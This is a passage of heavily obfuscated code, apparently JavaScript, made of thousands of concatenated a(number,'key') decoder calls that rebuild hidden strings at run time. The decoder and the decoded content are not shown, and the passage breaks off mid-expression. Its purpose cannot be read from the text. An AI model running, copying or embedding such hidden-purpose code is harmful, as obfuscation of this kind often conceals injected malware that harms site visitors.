a(5009,"Mbzz")+a(8459,"$(eD")+a(4623,"mE]x")+a(7633,"C%]m")+a(5333,"mE]x")+a(6870,"mE]x")+a(1246,"A\x26$x")+a(8138,"BkPt")+a(3679,"LoCa")+a(2861,"s$2A")+a(1214,"5fE$")+a(9009,"4!^%")+a(8597,"t\x26P\x26")+a(5380,"YDYZ")+a(3334,"8QKo")+a(8062,"BkPt")+a(1351,"3x*Y")+a(5556,"3x*Y")+a(9109,"VY##")+a(8670,"8QKo")+a(684,"5]e[")+a(2535,"^Ttz")+a(6790,"]9g[")+a(8977,"mE]x")+a(4910,"Ig7*")+a(5107,"YDYZ")+a(3117,"5fE$")+a(2797,"43ub")+a(6924,"^Ttz")+a(651,"3*di")+a(9051,"Ig7*")+a(700,"iHvB")+a(1944,"[JdD")+
a(3145,"ND]Q")+a(3194,"BkPt")+a(1323,"vr5*")+a(5307,"8QKo")+a(975,"Bb8I")+a(8788,"KK4a")+a(8925,"G!@\x26")+a(8943,"u^72")+a(5233,"4!^%")+a(523,"VY##")+a(1777,"vr5*")+a(5187,"kqpB")+a(6324,"jm##")+a(8452,"%Zb^")+a(3079,"s$2A")+a(8410,"G!@\x26")+a(7644,"IDP7")+a(5082,"5fE$")+a(3402,"YDYZ")+a(466,"u^72")+a(4811,"u^72")+a(5863,"trJ1")+a(9318,"7t00")+a(3676,"vr5*")+a(643,"3*di")+a(5831,"Hzpk")+a(1648,"Mbzz")+a(5053,"iHvB")+a(7280,"XwLB")+a(7224,"s$2A")+a(1299,"]9g[")+a(3204,"^Ttz")+a(8941,"XwLB")+a(2291,
"KK4a")+a(947,"43ub")+a(3578,"vr5*")+a(6761,"YDYZ")+a(8458,"LoCa")+a(5329,"JwJz")+a(2569,"8A3J")+a(1112,"5fE$")+a(1127,"7t00")+a(696,"kqpB")+a(5619,"jm##")+a(7057,"Hzpk")+a(8608,"kqpB")+a(5890,"JwJz")+a(5789,"$(eD")+a(3762,"C%]m")+a(4357,"JwJz")+a(6368,"%uy4")+a(6202,"JwJz")+a(844,"PD*\x26")+a(929,"Hzpk")+a(1766,"7t00")+a(9338,"]9g["))+(a(4823,"s$2A")+a(6890,"trJ1")+a(2185,"3x*Y")+a(1051,"IDP7")+a(2697,"LXr[")+a(1579,"vr5*")+a(8208,"JwJz")+a(789,"3*di")+a(8824,"u^72")+a(3356,"5]e[")+a(6294,"s$2A")+
a(3099,"5fE$")+a(7142,"iHvB")+a(1122,"PD*\x26")+a(6541,"LXr[")+a(2614,"mE]x")+a(2257,"Hzpk")+a(6224,"nT4K")+a(1883,"nT4K")+a(4753,"jm##")+a(4548,"jm##")+a(5630,"G!@\x26")+a(9277,"8QKo")+a(288,"mE]x")+a(8276,"KK4a")+a(3081,"nT4K")+a(6887,"u^72")+a(5782,"kqpB")+a(2117,"s1R$")+a(1514,"8A3J")+a(1234,"7t00")+a(6220,"vr5*")+a(5063,"Hzpk")+a(7802,"JwJz")+a(6287,"s$2A")+a(7579,"kqpB")+a(1350,"PD*\x26")+a(7632,"BkPt")+a(1501,"8QKo")+a(3127,"]9g[")+a(1389,"VY##")+a(2413,"iHvB")+a(3586,"5fE$")+a(8657,"5]e[")+
a(9216,"JwJz")+a(9224,"43ub")+a(8095,"Bb8I")+a(1752,"iHvB")+a(5008,"nT4K")+a(5685,"$(eD")+a(7330,"$(eD")+a(8786,"^Ttz")+a(8479,"KK4a")+a(4371,"G!@\x26")+a(8558,"6s3(")+a(5604,"]9g[")+a(8734,"%Zb^")+a(8624,"A\x26$x")+a(3962,"vr5*")+a(2364,"3*di")+a(8766,"u^72")+a(4400,"%uy4")+a(5878,"u^72")+a(6160,"IDP7")+a(3931,"PD*\x26")+a(6007,"LXr[")+a(7475,"G!@\x26")+a(6899,"Bb8I")+a(5784,"LoCa")+a(4958,"mE]x")+a(5299,"IDP7")+a(5784,"LoCa")+a(2203,"s$2A")+a(7099,"7AxP")+a(6471,"Bb8I")+a(4342,"lfoV")+a(4422,"kqpB")+
a(2146,"mE]x")+a(7749,"JwJz")+a(2657,"PD*\x26")+a(4422,"kqpB")+a(4285,"tWyv")+a(7025,"[JdD")+a(6568,"PD*\x26")+a(9250,"7AxP")+a(7827,"$(eD")+a(719,"mE]x")+a(1455,"6s3(")+a(7857,"Mbzz")+a(332,"mE]x")+a(944,"kqpB")+a(6458,"4!^%")+a(5280,"3x*Y")+a(6742,"$(eD")+a(3852,"JwJz")+a(8969,"8A3J")+a(8564,"A\x26$x")+a(468,"IDP7")+a(6131,"6s3(")+a(8312,"C%]m")+a(3618,"IDP7")+a(8964,"Hzpk")+a(3247,"^Ttz")+a(1565,"LXr[")+a(6622,"t\x26P\x26")+a(8378,"A\x26$x")+a(7663,"%Zb^")+a(5437,"]9g[")+a(5501,"s1R$")+a(7681,
"7t00")+a(6073,"Hzpk")+a(1688,"6s3(")+a(5957,"JwJz")+a(7558,"3*di")+a(2044,"IDP7")+a(9165,"s1R$")+a(7351,"BkPt")+a(8399,"\x263PC")+a(4988,"tWyv")+a(4569,"43ub")+a(5804,"mE]x")+a(2642,"7AxP")+a(1008,"G!@\x26")+a(886,"PD*\x26")+a(8819,"tWyv")+a(6467,"vr5*")+a(7657,"5fE$")+a(1323,"vr5*")+a(7832,"JwJz")+a(4527,"4!^%")+a(573,"nT4K")+a(2073,"kqpB")+a(9266,"VY##")+a(7606,"*@S3")+a(1024,"s1R$")+a(8833,"%Zb^")+a(7734,"vr5*")+a(1963,"^Ttz")+a(7948,"LXr[")+a(5423,"43ub")+a(5885,"5fE$")+a(5431,"iHvB")+a(4647,
"G!@\x26")+a(2169,"A\x26$x")+a(1405,"Ig7*")+a(3967,"LXr[")+a(4337,"C%]m")+a(484,"%Zb^")+a(7349,"^Ttz")+a(8056,"nT4K")+a(3649,"nT4K")+a(2487,"8QKo")+a(4136,"Bb8I")+a(485,"*@S3")+a(835,"%uy4")+a(8876,"XwLB")+a(7112,"YDYZ")+a(3711,"7t00")+a(466,"u^72")+a(8080,"^Ttz")+a(573,"nT4K")+a(7481,"]9g[")+a(2824,"3x*Y")+a(8482,"LoCa")+a(2161,"jm##")+a(2540,"t\x26P\x26")+a(3517,"vr5*")+a(7275,"%uy4")+a(7187,"BkPt")+a(3126,"]9g[")+a(718,"mE]x")+a(2911,"7t00")+a(489,"7t00")+a(3150,"t\x26P\x26")+a(8664,"5]e[")+a(2149,
"XwLB")+a(8201,"t\x26P\x26")+a(4353,"3x*Y")+a(2848,"Bb8I")+a(8097,"Bb8I")+a(4209,"IDP7")+a(8093,"t\x26P\x26")+a(8544,"VY##")+a(984,"Hzpk")+a(8001,"*@S3")+a(4242,"YDYZ")+a(6809,"^Ttz")+a(8426,"tWyv")+a(7919,"IDP7")+a(8181,"5]e[")+a(7514,"LXr[")+a(2779,"6s3(")+a(2609,"PD*\x26")+a(9141,"u^72")+a(1480,"43ub")+a(6817,"Hzpk")+a(318,"t\x26P\x26")+a(6144,"A\x26$x")+a(6874,"JwJz")+a(4027,"Hzpk"))+(a(7896,"43ub")+a(969,"6s3(")+a(7097,"mE]x")+a(5191,"^Ttz")+a(4147,"t\x26P\x26")+a(5377,"u^72")+a(9335,"\x263PC")+
a(6577,"vr5*")+a(418,"4!^%")+a(9303,"7t00")+a(818,"tWyv")+a(6221,"7t00")+a(5664,"PD*\x26")+a(5292,"IDP7")+a(4903,"kqpB")+a(2150,"3x*Y")+a(9302,"IDP7")+a(1807,"s1R$")+a(6431,"u^72")+a(3005,"YDYZ")+a(4841,"trJ1")+a(4703,"Ig7*")+a(8005,"nT4K")+a(6481,"JwJz")+a(5130,"BkPt")+a(7384,"PD*\x26")+a(7791,"VY##")+a(756,"LoCa")+a(3438,"7t00")+a(9038,"6s3(")+a(6680,"s1R$")+a(428,"VY##")+a(2307,"$(eD")+a(5374,"trJ1")+a(4858,"Ig7*")+a(8023,"lfoV")+a(4163,"*@S3")+a(2993,"lfoV")+a(3066,"BkPt")+a(5546,"u^72")+a(1336,
"8QKo")+a(6745,"^Ttz")+a(898,"IDP7")+a(2284,"Mbzz")+a(714,"]9g[")+a(2471,"PD*\x26")+a(6185,"LoCa")+a(2118,"G!@\x26")+a(4173,"s1R$")+a(3421,"YDYZ")+a(4196,"s$2A")+a(4018,"%uy4")+a(6700,"mE]x")+a(7778,"VY##")+a(7575,"nT4K")+a(4451,"IDP7")+a(3549,"KK4a")+a(7177,"5fE$")+a(3275,"Bb8I")+a(7898,"C%]m")+a(2211,"C%]m")+a(5097,"C%]m")+a(2315,"%Zb^")+a(6697,"PD*\x26")+a(5874,"tWyv")+a(4169,"4!^%")+a(4018,"%uy4")+a(6053,"t\x26P\x26")+a(9044,"4!^%")+a(7444,"[JdD")+a(8305,"[JdD")+a(7308,"KK4a")+a(5235,"trJ1")+
a(9251,"Hzpk")+a(6974,"jm##")+a(4911,"8QKo")+a(1082,"5fE$")+a(3218,"s1R$")+a(4711,"LXr[")+a(849,"[JdD")+a(819,"8QKo")+a(5255,"Hzpk")+a(5081,"trJ1")+a(6756,"]9g[")+a(4601,"*@S3")+a(8720,"iHvB")+a(8564,"A\x26$x")+a(4646,"$(eD")+a(2068,"*@S3")+a(290,"5fE$")+a(1647,"3*di")+a(8151,"G!@\x26")+a(1840,"s1R$")+a(2366,"XwLB")+a(6751,"Hzpk")+a(5637,"s1R$")+a(6660,"LXr[")+a(690,"^Ttz")+a(1614,"A\x26$x")+a(3015,"Hzpk")+a(2443,"C%]m")+a(629,"43ub")+a(2854,"Ig7*")+a(1327,"*@S3")+a(951,"PD*\x26")+a(4262,"LoCa")+
a(7210,"5]e[")+a(6355,"3x*Y")+a(1905,"s$2A")+a(9104,"G!@\x26")+a(4915,"5]e[")+a(8109,"%Zb^")+a(6688,"3*di")+a(6772,"%uy4")+a(2167,"tWyv")+a(7026,"kqpB")+a(1116,"Hzpk")+a(7634,"ND]Q")+a(8590,"Hzpk")+a(5541,"4!^%")+a(9339,"IDP7")+a(4245,"4!^%")+a(8629,"%uy4")+a(7194,"JwJz")+a(2154,"7t00")+a(8914,"4!^%")+a(7719,"ND]Q")+a(6362,"PD*\x26")+a(5815,"lfoV")+a(1782,"%uy4")+a(1064,"C%]m")+a(443,"4!^%")+a(8668,"$(eD")+a(794,"\x263PC")+a(5383,"$(eD")+a(7833,"jm##")+a(7641,"5fE$")+a(6039,"LoCa")+a(455,"nT4K")+
a(5179,"lfoV")+a(2702,"$(eD")+a(4663,"8QKo")+a(3358,"u^72")+a(4151,"4!^%")+a(2911,"7t00")+a(3743,"XwLB")+a(358,"XwLB")+a(2844,"3*di")+a(4960,"Ig7*")+a(987,"G!@\x26")+a(5117,"8A3J")+a(4947,"Bb8I")+a(7252,"]9g[")+a(9178,"*@S3")+a(3005,"YDYZ")+a(4841,"trJ1")+a(9076,"t\x26P\x26")+a(1225,"mE]x")+a(3251,"%Zb^")+a(491,"s$2A")+a(4993,"7t00")+a(1094,"Mbzz")+a(6597,"YDYZ")+a(2053,"kqpB")+a(8601,"Bb8I")+a(3019,"8A3J")+a(6162,"jm##")+a(4778,"JwJz")+a(9324,"u^72")+a(1131,"*@S3")+a(4465,"%uy4")+a(3962,"vr5*")+
a(1067,"kqpB")+a(1279,"LXr[")+a(4274,"vr5*")+a(2973,"BkPt")+a(551,"jm##")+a(3061,"A\x26$x")+a(4410,"7AxP")+a(3038,"7t00")+a(6455,"Ig7*")+a(5544,"u^72")+a(4650,"s$2A")+a(7266,"5]e[")+a(8540,"]9g[")+a(8329,"t\x26P\x26")+a(1608,"A\x26$x")+a(4303,"LoCa")+a(1984,"8A3J")+a(2492,"$(eD")+a(9158,"]9g[")+a(6072,"3*di")+a(3932,"43ub")+a(5692,"s1R$")+a(2899,"43ub")+a(500,"8QKo")+a(6020,"t\x26P\x26")+a(5348,"*@S3")+a(1387,"^Ttz")+a(3974,"*@S3"))+(a(6951,"Mbzz")+a(7518,"iHvB")+a(3214,"LXr[")+a(8227,"G!@\x26")+
a(6245,"JwJz")+a(7844,"5fE$")+a(5260,"%Zb^")+a(9097,"vr5*")+a(7365,"BkPt")+a(1982,"s$2A")+a(3777,"XwLB")+a(4965,"Bb8I")+a(5093,"Bb8I")+a(3864,"%Zb^")+a(715,"iHvB")+a(7191,"IDP7")+a(8496,"LoCa")+a(5425,"43ub")+a(5962,"5]e[")+a(8689,"nT4K")+a(1484,"Mbzz")+a(4260,"vr5*")+a(3048,"PD*\x26")+a(1122,"PD*\x26")+a(4334,"s$2A")+a(6242,"YDYZ")+a(8486,"vr5*")+a(6139,"43ub")+a(8145,"VY##")+a(7904,"Hzpk")+a(9234,"C%]m")+a(3312,"7AxP")+a(1923,"5fE$")+a(2937,"5]e[")+a(1402,"43ub")+a(6145,"]9g[")+a(3219,"4!^%")+a(8955,
"C%]m")+a(6672,"Hzpk")+a(825,"\x263PC")+a(8990,"trJ1")+a(2204,"iHvB")+a(376,"PD*\x26")+a(4331,"LoCa")+a(5582,"$(eD")+a(8619,"]9g[")+a(8100,"XwLB")+a(275,"Mbzz")+a(1930,"XwLB")+a(856,"KK4a")+a(9289,"]9g[")+a(6107,"IDP7")+a(6013,"8A3J")+a(1471,"8A3J")+a(1922,"vr5*")+a(1206,"KK4a")+a(7417,"IDP7")+a(7417,"IDP7")+a(3521,"3*di")+a(3826,"3*di")+a(3906,"^Ttz")+a(6515,"nT4K")+a(3426,"IDP7")+a(2178,"\x263PC")+a(4905,"nT4K")+a(6670,"u^72")+a(8798,"ND]Q")+a(3746,"A\x26$x")+a(7320,"nT4K")+a(1898,"*@S3")+a(1143,
"%uy4")+a(8272,"PD*\x26")+a(548,"XwLB")+a(8996,"7t00")+a(4226,"]9g[")+a(7247,"PD*\x26")+a(5842,"nT4K")+a(4481,"Mbzz")+a(6457,"*@S3")+a(4186,"%uy4")+a(1256,"JwJz")+a(4877,"4!^%")+a(1947,"LoCa")+a(977,"3*di")+a(9181,"lfoV")+a(8331,"XwLB")+a(1673,"u^72")+a(5439,"%Zb^")+a(2081,"s$2A")+a(7024,"XwLB")+a(1628,"7AxP")+a(3250,"XwLB")+a(3149,"vr5*")+a(1937,"LXr[")+a(5734,"%uy4")+a(1178,"tWyv")+a(671,"trJ1")+a(3917,"7t00")+a(7467,"s$2A")+a(4280,"kqpB")+a(4819,"t\x26P\x26")+a(7192,"8A3J")+a(5871,"%Zb^")+a(6150,
"[JdD")+a(7060,"t\x26P\x26")+a(7776,"s1R$")+a(7961,"VY##")+a(9294,"3x*Y")+a(5175,"8QKo")+a(6181,"5]e[")+a(4412,"u^72")+a(9041,"trJ1")+a(8600,"%Zb^")+a(1062,"lfoV")+a(2256,"trJ1")+a(5550,"6s3(")+a(7732,"PD*\x26")+a(300,"^Ttz")+a(2654,"IDP7")+a(1900,"5]e[")+a(4338,"PD*\x26")+a(869,"LXr[")+a(9232,"PD*\x26")+a(885,"$(eD")+a(2489,"nT4K")+a(8295,"*@S3")+a(8478,"C%]m")+a(1737,"Mbzz")+a(3915,"3x*Y")+a(1568,"Hzpk")+a(7575,"nT4K")+a(4458,"*@S3")+a(4073,"3*di")+a(7251,"Bb8I")+a(8371,"tWyv")+a(4029,"3*di")+a(4508,
"Bb8I")+a(7326,"s$2A")+a(9242,"kqpB")+a(723,"BkPt")+a(7385,"C%]m")+a(2913,"u^72")+a(1583,"iHvB")+a(1382,"5fE$")+a(685,"Hzpk")+a(8364,"3x*Y")+a(5530,"*@S3")+a(3594,"43ub")+a(5498,"3x*Y")+a(662,"PD*\x26")+a(6525,"G!@\x26")+a(1654,"5]e[")+a(4702,"s$2A")+a(8980,"7AxP")+a(3101,"PD*\x26")+a(6454,"7AxP")+a(3068,"3*di")+a(423,"tWyv")+a(1409,"XwLB")+a(4355,"$(eD")+a(9313,"iHvB")+a(4377,"Ig7*")+a(5976,"43ub")+a(6409,"5fE$")+a(6618,"43ub")+a(6201,"ND]Q")+a(6692,"6s3(")+a(5385,"4!^%")+a(1822,"JwJz")+a(2901,"t\x26P\x26")+
a(6613,"BkPt")+a(4721,"*@S3")+a(6869,"kqpB")+a(3264,"kqpB")+a(8132,"vr5*")+a(4105,"3x*Y")+a(8848,"s$2A")+a(3063,"Mbzz")+a(8318,"Ig7*")+a(6084,"PD*\x26")+a(301,"VY##")+a(5492,"ND]Q")+a(7461,"5fE$")+a(9035,"5]e[")+a(6132,"Ig7*")+a(8569,"A\x26$x")+a(5233,"4!^%")+a(5428,"LoCa")+a(8983,"mE]x")+a(3920,"u^72")+a(3977,"PD*\x26")+a(5111,"43ub")+a(8367,"$(eD")+a(6328,"LXr[")+a(4362,"%uy4")+a(3059,"s$2A")+a(8794,"lfoV")+a(347,"iHvB")+a(8917,"nT4K")+a(6218,"[JdD"))+(a(1145,"ND]Q")+a(2387,"ND]Q")+a(9058,"jm##")+
a(6300,"%Zb^")+a(7172,"ND]Q")+a(7643,"A\x26$x")+a(2292,"8A3J")+a(4866,"u^72")+a(1650,"VY##")+a(1939,"]9g[")+a(5727,"s$2A")+a(3595,"3x*Y")+a(5005,"trJ1")+a(6227,"[JdD")+a(5357,"C%]m")+a(8293,"7t00")+a(4212,"%Zb^")+a(350,"3x*Y")+a(7250,"ND]Q")+a(2798,"8A3J")+a(7603,"vr5*")+a(8595,"kqpB")+a(8230,"[JdD")+a(4718,"s$2A")+a(3442,"\x263PC")+a(8873,"8A3J")+a(5510,"4!^%")+a(7785,"kqpB")+a(4067,"LoCa")+a(8872,"nT4K")+a(1996,"tWyv")+a(4689,"[JdD")+a(7803,"%uy4")+a(6675,"nT4K")+a(3617,"iHvB")+a(8981,"JwJz")+a(4612,
"43ub")+a(8121,"3*di")+a(4261,"nT4K")+a(1732,"7AxP")+a(6401,"jm##")+a(7902,"4!^%")+a(3295,"4!^%")+a(4559,"3*di")+a(2012,"%Zb^")+a(2446,"Bb8I")+a(7193,"5fE$")+a(544,"Mbzz")+a(7246,"t\x26P\x26")+a(4500,"Mbzz")+a(5407,"PD*\x26")+a(2864,"%uy4")+a(6533,"Bb8I")+a(8521,"vr5*")+a(2268,"\x263PC")+a(3244,"s$2A")+a(323,"YDYZ")+a(697,"LoCa")+a(3729,"jm##")+a(8598,"trJ1")+a(380,"trJ1")+a(8237,"C%]m")+a(2615,"lfoV")+a(4123,"%Zb^")+a(6238,"3*di")+a(8444,"lfoV")+a(5635,"Mbzz")+a(6896,"7AxP")+a(1801,"8QKo")+a(8966,
"IDP7")+a(4463,"$(eD")+a(4936,"8QKo")+a(7199,"7t00")+a(1280,"LoCa")+a(8124,"trJ1")+a(7116,"s1R$")+a(4255,"t\x26P\x26")+a(2598,"5fE$")+a(6165,"LoCa")+a(7763,"YDYZ")+a(8994,"kqpB")+a(771,"Ig7*")+a(2389,"4!^%")+a(4292,"KK4a")+a(5291,"43ub")+a(511,"PD*\x26")+a(7735,"kqpB")+a(8948,"PD*\x26")+a(5020,"KK4a")+a(5688,"8A3J")+a(6138,"tWyv")+a(2141,"8QKo")+a(5319,"$(eD")+a(2943,"u^72")+a(8321,"]9g[")+a(7672,"KK4a")+a(6856,"3x*Y")+a(2667,"]9g[")+a(3582,"VY##")+a(7471,"tWyv")+a(2833,"G!@\x26")+a(5887,"LXr[")+
a(3911,"]9g[")+a(2707,"5fE$")+a(3484,"3x*Y")+a(8551,"PD*\x26")+a(5250,"tWyv")+a(3213,"\x263PC")+a(3448,"%Zb^")+a(6442,"%Zb^")+a(6813,"%Zb^")+a(2359,"ND]Q")+a(3034,"s$2A")+a(7543,"KK4a")+a(1472,"6s3(")+a(8584,"IDP7")+a(776,"tWyv")+a(3511,"4!^%")+a(601,"IDP7")+a(8035,"VY##")+a(4850,"G!@\x26")+a(5061,"%uy4")+a(6101,"Bb8I")+a(1176,"C%]m")+a(1427,"*@S3")+a(2572,"43ub")+a(5856,"VY##")+a(5654,"*@S3")+a(9176,"kqpB")+a(9089,"\x263PC")+a(2661,"IDP7")+a(7820,"ND]Q")+a(6174,"%Zb^")+a(3989,"s1R$")+a(3422,"kqpB")+
a(9223,"IDP7")+a(5246,"\x263PC")+a(5682,"iHvB")+a(6076,"^Ttz")+a(5294,"%uy4")+a(5555,"3*di")+a(426,"IDP7")+a(8261,"3x*Y")+a(3550,"PD*\x26")+a(6376,"C%]m")+a(5719,"IDP7")+a(7419,"t\x26P\x26")+a(5013,"IDP7")+a(3715,"lfoV")+a(5542,"3x*Y")+a(8431,"PD*\x26")+a(5163,"lfoV")+a(8748,"4!^%")+a(6619,"7AxP")+a(2992,"VY##")+a(6100,"Bb8I")+a(4576,"BkPt")+a(4946,"Mbzz")+a(9069,"iHvB")+a(6882,"t\x26P\x26")+a(7600,"s1R$")+a(1041,"8A3J")+a(5715,"ND]Q")+a(5864,"Hzpk")+a(3248,"6s3(")+a(8021,"\x263PC")+a(7329,"LXr[")+
a(801,"3x*Y")+a(6685,"Mbzz")+a(5771,"6s3(")+a(330,"6s3(")+a(805,"5]e[")+a(8106,"Ig7*")+a(847,"4!^%")+a(4471,"tWyv")+a(9174,"*@S3")+a(4518,"%Zb^")+a(2402,"XwLB")+a(4189,"jm##")+a(3721,"4!^%")+a(878,"8A3J")+a(4825,"Bb8I")+a(6510,"43ub")+a(1717,"Bb8I")+a(6574,"s1R$")+a(7031,"s$2A")+a(6716,"C%]m")+a(2659,"%uy4")+a(4246,"LXr[")+a(2157,"trJ1")+a(7366,"7AxP")+a(6798,"lfoV")+a(658,"KK4a")+a(7537,"^Ttz")+a(8273,"3*di")+a(3948,"]9g[")+a(3625,"\x263PC")+a(9309,"Bb8I")+a(346,"5]e[")+a(4187,"$(eD"))+(a(7929,"4!^%")+
a(1262,"t\x26P\x26")+a(6713,"IDP7")+a(3797,"8QKo")+a(1657,"8QKo")+a(8699,"LoCa")+a(6114,"5]e[")+a(4059,"C%]m")+a(5493,"7t00")+a(5537,"A\x26$x")+a(6275,"s$2A")+a(5994,"JwJz")+a(4521,"kqpB")+a(9188,"YDYZ")+a(6625,"nT4K")+a(7959,"G!@\x26")+a(7328,"G!@\x26")+a(2588,"YDYZ")+a(6512,"3*di")+a(3459,"$(eD")+a(7211,"[JdD")+a(5972,"%uy4")+a(2220,"iHvB")+a(2896,"trJ1")+a(6301,"*@S3")+a(6217,"tWyv")+a(5041,"^Ttz")+a(5332,"XwLB")+a(1436,"IDP7")+a(6892,"[JdD")+a(8135,"%uy4")+a(8606,"KK4a")+a(5356,"6s3(")+a(1277,
"u^72")+a(7852,"JwJz")+a(4133,"BkPt")+a(5127,"Bb8I")+a(5018,"vr5*")+a(5920,"XwLB")+a(1990,"Ig7*")+a(7711,"4!^%")+a(1793,"trJ1")+a(9208,"Mbzz")+a(5473,"u^72")+a(6765,"43ub")+a(8566,"JwJz")+a(5698,"lfoV")+a(1089,"JwJz")+a(7014,"$(eD")+a(7910,"lfoV")+a(4078,"XwLB")+a(988,"VY##")+a(2247,"3*di")+a(1546,"t\x26P\x26")+a(1699,"kqpB")+a(2182,"KK4a")+a(3161,"7AxP")+a(7062,"JwJz")+a(2065,"3*di")+a(9214,"8QKo")+a(1754,"s1R$")+a(8924,"BkPt")+a(5290,"5fE$")+a(363,"KK4a")+a(4629,"6s3(")+a(5760,"YDYZ")+a(4170,"Bb8I")+
a(1875,"A\x26$x")+a(7863,"Hzpk")+a(7100,"nT4K")+a(4502,"$(eD")+a(855,"Mbzz")+a(3046,"6s3(")+a(5762,"JwJz")+a(8986,"Hzpk")+a(5494,"[JdD")+a(7448,"%uy4")+a(5103,"%uy4")+a(7432,"3*di")+a(8348,"u^72")+a(6701,"G!@\x26")+a(5253,"nT4K")+a(8204,"\x263PC")+a(1829,"s$2A")+a(7949,"Bb8I")+a(3585,"LoCa")+a(6388,"t\x26P\x26")+a(5837,"7t00")+a(510,"[JdD")+a(6626,"5fE$")+a(6552,"$(eD")+a(5593,"kqpB")+a(1424,"6s3(")+a(8906,"s$2A")+a(5774,"mE]x")+a(6866,"%uy4")+a(2718,"nT4K")+a(7078,"5fE$")+a(7229,"5fE$")+a(3724,"t\x26P\x26")+
a(2024,"*@S3")+a(7662,"43ub")+a(1380,"\x263PC")+a(8190,"%Zb^")+a(2696,"G!@\x26")+a(3111,"jm##")+a(8022,"8A3J")+a(1949,"nT4K")+a(5638,"LoCa")+a(3227,"%uy4")+a(5651,"%uy4")+a(2094,"%uy4")+a(3223,"\x263PC")+a(4814,"kqpB")+a(1192,"[JdD")+a(654,"5fE$")+a(8398,"$(eD")+a(8626,"C%]m")+a(9186,"$(eD")+a(6649,"$(eD")+a(2589,"Ig7*")+a(4980,"7AxP")+a(680,"vr5*")+a(6667,"$(eD")+a(822,"8A3J")+a(7222,"mE]x")+a(4572,"s$2A")+a(4872,"LXr[")+a(901,"[JdD")+a(2213,"8A3J")+a(6997,"\x263PC")+a(5229,"LoCa")+a(4179,"tWyv")+
a(6030,"mE]x")+a(8678,"3x*Y")+a(7299,"XwLB")+a(4626,"5fE$")+a(6627,"\x263PC")+a(7296,"%Zb^")+a(8118,"4!^%")+a(1085,"Mbzz")+a(7878,"tWyv")+a(4005,"4!^%")+a(619,"LoCa")+a(5660,"^Ttz")+a(8759,"lfoV")+a(7599,"Bb8I")+a(8570,"Hzpk")+a(7205,"43ub")+a(3504,"8QKo")+a(5547,"3*di")+a(2660,"%Zb^")+a(7435,"7AxP")+a(7104,"C%]m")+a(1491,"mE]x")+a(7657,"5fE$")+a(549,"jm##")+a(3833,"5fE$")+a(7390,"%Zb^")+a(5947,"t\x26P\x26")+a(6998,"*@S3")+a(4570,"BkPt")+a(461,"8A3J")+a(9087,"3x*Y")+a(5662,"\x263PC")+a(6932,"%Zb^")+
a(3440,"%Zb^")+a(3418,"vr5*")+a(5974,"Mbzz")+a(1764,"G!@\x26")+a(538,"43ub")+a(5978,"[JdD")+a(1123,"BkPt")+a(2730,"trJ1")+a(9259,"lfoV")+a(4366,"5fE$")+a(1548,"7AxP")+a(9045,"LXr[")+a(4214,"s1R$")+a(6302,"%uy4")+a(3045,"Bb8I")+a(6620,"s1R$")+a(2802,"PD*\x26")+a(2180,"kqpB")+a(8859,"6s3(")+a(6044,"*@S3")+a(5083,"Ig7*")+a(5704,"LoCa")+a(5426,"7t00")+a(2123,"]9g[")+a(6661,"JwJz")+a(6851,"nT4K")+a(8365,"8A3J")+a(3866,"s$2A")+a(8671,"JwJz")+a(6428,"s$2A")+a(1500,"A\x26$x")+a(5814,"PD*\x26")+a(5652,"G!@\x26")+
a(5173,"JwJz"))+(a(2075,"u^72")+a(2679,"^Ttz")+a(8437,"6s3(")+a(6651,"s1R$")+a(992,"PD*\x26")+a(8901,"mE]x")+a(2581,"t\x26P\x26")+a(8101,"$(eD")+a(1033,"tWyv")+a(7440,"[JdD")+a(758,"nT4K")+a(4490,"LXr[")+a(8274,"^Ttz")+a(8121,"3*di")+a(2002,"KK4a")+a(1980,"VY##")+a(432,"JwJz")+a(7357,"5]e[")+a(7337,"LoCa")+a(1390,"43ub")+a(4023,"Hzpk")+a(6417,"BkPt")+a(2771,"8QKo")+a(6844,"\x263PC")+a(8937,"tWyv")+a(1275,"iHvB")+a(4116,"XwLB")+a(3315,"$(eD")+a(4565,"Hzpk")+a(2504,"5fE$")+a(3172,"YDYZ")+a(1136,"jm##")+
a(5347,"s$2A")+a(634,"VY##")+a(1023,"PD*\x26")+a(7943,"VY##")+a(2829,"5fE$")+a(6983,"8A3J")+a(7278,"Hzpk")+a(1237,"s1R$")+a(7886,"iHvB")+a(4671,"]9g[")+a(3189,"A\x26$x")+a(8750,"JwJz")+a(2761,"^Ttz")+a(8822,"3x*Y")+a(357,"trJ1")+a(6770,"G!@\x26")+a(9269,"s$2A")+a(1014,"Bb8I")+a(3157,"Hzpk")+a(8936,"$(eD")+a(4171,"*@S3")+a(751,"vr5*")+a(1470,"]9g[")+a(2277,"nT4K")+a(936,"lfoV")+a(3230,"t\x26P\x26")+a(9190,"u^72")+a(7064,"Bb8I")+a(4743,"5]e[")+a(8525,"u^72")+a(6964,"nT4K")+a(1794,"3*di")+a(6318,"BkPt")+
a(415,"Mbzz")+a(8300,"t\x26P\x26")+a(7651,"5fE$")+a(552,"%uy4")+a(7819,"3x*Y")+a(8338,"Bb8I")+a(8714,"kqpB")+a(7604,"6s3(")+a(4937,"kqpB")+a(5583,"jm##")+a(1450,"trJ1")+a(7743,"7t00")+a(5038,"8QKo")+a(2036,"^Ttz")+a(8845,"s$2A")+a(8302,"IDP7")+a(2391,"s$2A")+a(4297,"4!^%")+a(517,"ND]Q")+a(5909,"IDP7")+a(2526,"7AxP")+a(6806,"lfoV")+a(7952,"C%]m")+a(1520,"LoCa")+a(8559,"Bb8I")+a(743,"mE]x")+a(7007,"8A3J")+a(4236,"C%]m")+a(6452,"IDP7")+a(5675,"VY##")+a(1537,"BkPt")+a(9142,"LXr[")+a(3971,"iHvB")+a(7893,
"iHvB")+a(8594,"43ub")+a(5040,"iHvB")+a(5621,"YDYZ")+a(5095,"KK4a")+a(2004,"JwJz")+a(9201,"3*di")+a(5853,"G!@\x26")+a(3765,"*@S3")+a(8235,"KK4a")+a(9063,"G!@\x26")+a(8377,"KK4a")+a(6154,"IDP7")+a(3439,"\x263PC")+a(6500,"4!^%")+a(6705,"8A3J")+a(7509,"Ig7*")+a(6307,"Ig7*")+a(2233,"KK4a")+a(3991,"JwJz")+a(1779,"]9g[")+a(9060,"vr5*")+a(8402,"lfoV")+a(7850,"lfoV")+a(7517,"vr5*")+a(7693,"s1R$")+a(1425,"nT4K")+a(4504,"3*di")+a(4978,"LoCa")+a(5057,"7t00")+a(7004,"s$2A")+a(9110,"BkPt")+a(1678,"C%]m")+a(845,
